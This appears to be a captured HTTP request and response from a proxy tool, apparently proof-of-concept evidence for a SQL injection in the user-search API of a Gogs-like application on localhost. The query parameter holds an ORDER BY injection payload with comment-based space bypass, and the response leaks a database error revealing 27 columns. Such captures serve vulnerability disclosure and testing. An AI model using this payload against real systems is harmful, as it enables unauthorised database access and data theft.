 Request
Pretty Raw Hex
1 GET /api/v1/users/search?q=')/**/order/**/by/**/100--/**/- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: lang=en-US; i_like_gogits=1bdf66fb1eabae291f9c94da5d6a256536ba93fe
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
? Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=UTF-8
3 Set-Cookie: _csrf=; Path=/; Max-Age=0
4 Date: Tue, 10 Jan 2023 14:44:04 GMT
5 Content-Length: 82
6 Connection: close
7
8 {
"error":"1st ORDER BY term out of range - should be between 1 and 27",
"ok":false
}